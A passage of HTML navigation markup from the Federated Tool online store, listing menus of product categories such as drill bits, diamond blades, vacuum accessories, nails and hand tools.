                       href="https://federatedtool.com/cutting-and-drilling-tooling/bit-sets/"
                       aria-label="Bit Sets"
                    >
                        Bit Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/carbide-burrs/"
                       aria-label="Carbide Burrs"
                    >
                        Carbide Burrs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/chucks-and-adaptors/"
                       aria-label="Chucks and Adaptors"
                    >
                        Chucks and Adaptors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/circular-saw-blades-for-metal/"
                       aria-label="Circular Saw Blades (For Metal)"
                    >
                        Circular Saw Blades (For Metal)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/circular-saw-blades-for-wood/"
                       aria-label="Circular Saw Blades (For Wood)"
                    >
                        Circular Saw Blades (For Wood)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/core-bits/"
                       aria-label="Core Bits"
                    >
                        Core Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/counter-sink-bits/"
                       aria-label="Counter-Sink Bits"
                    >
                        Counter-Sink Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/dies/"
                       aria-label="Dies"
                    >
                        Dies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/drill-bits/"
                       aria-label="Drill Bits"
                    >
                        Drill Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/extractors/"
                       aria-label="Extractors"
                    >
                        Extractors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/forstner-bits/"
                       aria-label="Forstner Bits"
                    >
                        Forstner Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/glass-and-tile-bits/"
                       aria-label="Glass and Tile Bits"
                    >
                        Glass and Tile Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hack-saw-blades/"
                       aria-label="Hack Saw Blades"
                    >
                        Hack Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hex-shank-bits-for-demolition-hammers/"
                       aria-label="Hex Shank Bits for Demolition Hammers"
                    >
                        Hex Shank Bits for Demolition Hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hole-saws-bimetal/"
                       aria-label="Hole Saws (BiMetal)"
                    >
                        Hole Saws (BiMetal)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hole-saws-carbide/"
                       aria-label="Hole Saws (Carbide)"
                    >
                        Hole Saws (Carbide)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/hole-saws-diamond/"
                       aria-label="Hole Saws (Diamond)"
                    >
                        Hole Saws (Diamond)
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/jig-saw-blades/"
                       aria-label="Jig Saw Blades"
                    >
                        Jig Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/oscillating-tool-accessories/"
                       aria-label="Oscillating Tool Accessories"
                    >
                        Oscillating Tool Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/planer-knives/"
                       aria-label="Planer Knives"
                    >
                        Planer Knives
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/plug-cutters/"
                       aria-label="Plug Cutters"
                    >
                        Plug Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/portaband-blades/"
                       aria-label="Portaband Blades"
                    >
                        Portaband Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/rebar-cutters/"
                       aria-label="Rebar Cutters"
                    >
                        Rebar Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/reciprocating-saw-blades/"
                       aria-label="Reciprocating saw blades"
                    >
                        Reciprocating saw blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/screwdriver-and-impact-bits/"
                       aria-label="Screwdriver and Impact Bits"
                    >
                        Screwdriver and Impact Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/scroll-saw-blades/"
                       aria-label="Scroll Saw Blades"
                    >
                        Scroll Saw Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/selfeed-bits/"
                       aria-label="Selfeed Bits"
                    >
                        Selfeed Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/sds-max-bits/"
                       aria-label="SDS Max Bits"
                    >
                        SDS Max Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/sds-plus-bits/"
                       aria-label="SDS Plus Bits"
                    >
                        SDS Plus Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/shear-blades-punches-and-dies/"
                       aria-label="Shear Blades, Punches and Dies"
                    >
                        Shear Blades, Punches and Dies
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/spade-bits/"
                       aria-label="Spade Bits"
                    >
                        Spade Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/surform-tool-replacement-blades/"
                       aria-label="Surform Tool Replacement Blades"
                    >
                        Surform Tool Replacement Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/step-bits/"
                       aria-label="Step Bits"
                    >
                        Step Bits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/tap-and-die-sets/"
                       aria-label="Tap and Die Sets"
                    >
                        Tap and Die Sets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/cutting-and-drilling-tooling/taps/"
                       aria-label="Taps"
                    >
                        Taps
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/diamond-tools/"
   data-collapsible="navPages-3742"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apipvvkvi__52671_product.original.jpg" alt="Diamond Tools" class="ImageMenu">
    Diamond Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3742" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/diamond-tools/"
               aria-label="All Diamond Tools"
            >
                All Diamond Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/adaptors/"
                       aria-label="Adaptors"
                    >
                        Adaptors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/asphalt-blades-for-large-diameter-saws/"
                       aria-label="Asphalt Blades for Large Diameter Saws"
                    >
                        Asphalt Blades for Large Diameter Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/blades-for-brick-and-masonry-saws/"
                       aria-label="Blades for Brick and Masonry Saws"
                    >
                        Blades for Brick and Masonry Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/blades-for-glass-cutting/"
                       aria-label="Blades for Glass Cutting"
                    >
                        Blades for Glass Cutting
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/crack-chaser-blades/"
                       aria-label="Crack Chaser Blades"
                    >
                        Crack Chaser Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/cured-concrete-clades-for-large-diameter-saws/"
                       aria-label="Cured concrete clades for large diameter saws"
                    >
                        Cured concrete clades for large diameter saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-blades/"
                       aria-label="Diamond Blades"
                    >
                        Diamond Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-blades-for-demolition/"
                       aria-label="Diamond Blades for Demolition"
                    >
                        Diamond Blades for Demolition
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-cup-wheels/"
                       aria-label="Diamond Cup Wheels"
                    >
                        Diamond Cup Wheels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/diamond-polishing-pads/"
                       aria-label="Diamond Polishing Pads"
                    >
                        Diamond Polishing Pads
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/lw-series-blades-for-green-concrete/"
                       aria-label="LW Series Blades for Green Concrete"
                    >
                        LW Series Blades for Green Concrete
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-blades-for-tile/"
                       aria-label="Pro-V Series Blades for Tile"
                    >
                        Pro-V Series Blades for Tile
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-continuous-rim-blades/"
                       aria-label="Pro-V Series Continuous Rim Blades"
                    >
                        Pro-V Series Continuous Rim Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-segmented-blades/"
                       aria-label="Pro-V Series Segmented Blades"
                    >
                        Pro-V Series Segmented Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/pro-v-series-turbo-rim-blades/"
                       aria-label="Pro-V Series Turbo Rim Blades"
                    >
                        Pro-V Series Turbo Rim Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/professional-blades-for-granite/"
                       aria-label="Professional Blades for Granite"
                    >
                        Professional Blades for Granite
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/professional-blades-for-marble/"
                       aria-label="Professional Blades for Marble"
                    >
                        Professional Blades for Marble
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/tuckpointing-blades/"
                       aria-label="Tuckpointing Blades"
                    >
                        Tuckpointing Blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/turbo-mesh-blades/"
                       aria-label="Turbo mesh blades"
                    >
                        Turbo mesh blades
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/water-core-bits-for-concrete/"
                       aria-label="Water Core Bits for Concrete"
                    >
                        Water Core Bits for Concrete
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/diamond-tools/wet-and-dry-core-bits-for-stone-and-tile/"
                       aria-label="Wet and Dry Core Bits for Stone and Tile"
                    >
                        Wet and Dry Core Bits for Stone and Tile
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/dust-collection-vacuums/"
   data-collapsible="navPages-3745"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/w/dust%20collection%20and%20vacuums%20thumbnail__54961.original.jpg" alt="Dust Collection &amp; Vacuums" class="ImageMenu">
    Dust Collection &amp; Vacuums 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3745" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/dust-collection-vacuums/"
               aria-label="All Dust Collection &amp; Vacuums"
            >
                All Dust Collection &amp; Vacuums
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/air-cleaners/"
                       aria-label="Air Cleaners"
                    >
                        Air Cleaners
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection-vacuums/shrouds/"
                       aria-label="Shrouds"
                    >
                        Shrouds
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/dust-collection-accessories/"
                       aria-label="Dust Collection Accessories"
                    >
                        Dust Collection Accessories
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/dust-collectors/"
                       aria-label="Dust Collectors"
                    >
                        Dust Collectors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/dust-collection/vacuums/"
                       aria-label="Vacuums"
                    >
                        Vacuums
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/dust-collection/vacuum-accessories/"
                       aria-label="Vacuum Accessories"
                    >
                    Vacuum Accessories <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3795"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3795">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/adapters/"
                               aria-label="Adapters"
                            >
                                Adapters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/bags/"
                               aria-label="Bags"
                            >
                                Bags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/blast-gate/"
                               aria-label="Blast Gate"
                            >
                                Blast Gate
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/connector/"
                               aria-label="Connector"
                            >
                                Connector
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/filters/"
                               aria-label="Filters"
                            >
                                Filters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/hoses/"
                               aria-label="Hoses"
                            >
                                Hoses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/miscellaneous/"
                               aria-label="Miscellaneous"
                            >
                                Miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/dust-collection/vacuum-accessories/nozzles/"
                               aria-label="Nozzles"
                            >
                                Nozzles
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action"
   href="https://federatedtool.com/extension-cords/"
   aria-label="Extension Cords"
>
        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/j/apitbnnv7__04595.original.jpg" alt="Extension Cords" class="ImageMenu">
    Extension Cords
</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/fasteners/"
   data-collapsible="navPages-4844"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/b/apigxybec__64062.original.jpg" alt="Fasteners" class="ImageMenu">
    Fasteners 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-4844" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/fasteners/"
               aria-label="All Fasteners"
            >
                All Fasteners
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/fasteners/tape/"
                       aria-label="Tape"
                    >
                        Tape
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/fasteners/nails/"
                       aria-label="Nails"
                    >
                    Nails <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4901"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4901">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/concrete-nails/"
                               aria-label="Concrete Nails"
                            >
                                Concrete Nails
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/finish-nails/"
                               aria-label="Finish Nails"
                            >
                                Finish Nails
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/framing-nails/"
                               aria-label="Framing Nails"
                            >
                                Framing Nails
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/fasteners/nails/pin-nails/"
                               aria-label="Pin Nails"
                            >
                                Pin Nails
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/fasteners/screws/"
                       aria-label="Screws"
                    >
                        Screws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/fasteners/staples/"
                       aria-label="Staples"
                    >
                        Staples
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/grinding-wheels-and-shrouds/"
   data-collapsible="navPages-3866"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/z/apij6ssek__51754.original.jpg" alt="Grinding Wheels and Shrouds" class="ImageMenu">
    Grinding Wheels and Shrouds 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3866" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/grinding-wheels-and-shrouds/"
               aria-label="All Grinding Wheels and Shrouds"
            >
                All Grinding Wheels and Shrouds
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/arbors/"
                       aria-label="Arbors"
                    >
                        Arbors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/cutoff-wheels-for-aluminum/"
                       aria-label="Cutoff Wheels for Aluminum"
                    >
                        Cutoff Wheels for Aluminum
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/cutoff-wheels-for-steel/"
                       aria-label="Cutoff Wheels for Steel"
                    >
                        Cutoff Wheels for Steel
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/flap-wheels/"
                       aria-label="Flap Wheels"
                    >
                        Flap Wheels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/grinder-guards-and-wrenches/"
                       aria-label="Grinder Guards and Wrenches"
                    >
                        Grinder Guards and Wrenches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/grinding-wheels/"
                       aria-label="Grinding Wheels"
                    >
                        Grinding Wheels
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/grinding-wheels-and-shrouds/wire-wheels/"
                       aria-label="Wire Wheels"
                    >
                        Wire Wheels
                    </a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu"
   href="https://federatedtool.com/hand-tools/"
   data-collapsible="navPages-3736"
>
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/n/apizarlh1__22987.original.jpg" alt="Hand Tools" class="ImageMenu">
    Hand Tools 
    <i class="fa-solid fa-angle-right"></i>
</a>
<div class="navPage-subMenu" id="navPages-3736" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://federatedtool.com/hand-tools/"
               aria-label="All Hand Tools"
            >
                All Hand Tools
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/bolt-cutters/"
                       aria-label="Bolt Cutters"
                    >
                        Bolt Cutters
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/cabinet-scrapers/"
                       aria-label="Cabinet Scrapers"
                    >
                        Cabinet Scrapers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/cable-cutters-and-strippers/"
                       aria-label="Cable Cutters and Strippers"
                    >
                        Cable Cutters and Strippers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/caulking-guns/"
                       aria-label="Caulking Guns"
                    >
                        Caulking Guns
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/circlip-pliers/"
                       aria-label="Circlip Pliers"
                    >
                        Circlip Pliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/crimping-pliers/"
                       aria-label="Crimping Pliers"
                    >
                        Crimping Pliers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/esd-safe-tools/"
                       aria-label="ESD Safe Tools"
                    >
                        ESD Safe Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/files/"
                       aria-label="Files"
                    >
                        Files
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hacksaws/"
                       aria-label="Hacksaws"
                    >
                        Hacksaws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hammers/"
                       aria-label="Hammers"
                    >
                        Hammers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hand-planes/"
                       aria-label="Hand Planes"
                    >
                        Hand Planes
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hand-saws/"
                       aria-label="Hand Saws"
                    >
                        Hand Saws
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/hex-keys/"
                       aria-label="Hex Keys"
                    >
                        Hex Keys
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/insulated-1000v-tools/"
                       aria-label="Insulated 1000V Tools"
                    >
                        Insulated 1000V Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/knives/"
                       aria-label="Knives"
                    >
                        Knives
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/magnets/"
                       aria-label="Magnets"
                    >
                        Magnets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/measuring-tools/"
                       aria-label="Measuring Tools"
                    >
                        Measuring Tools
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/miscellaneous/"
                       aria-label="Miscellaneous"
                    >
                        Miscellaneous
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/nippers-and-snips/"
                       aria-label="Nippers and Snips"
                    >
                        Nippers and Snips
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/hand-tools/picks/"
                       aria-label="Picks"
                    >
                        Picks
                    </a>
            </li>
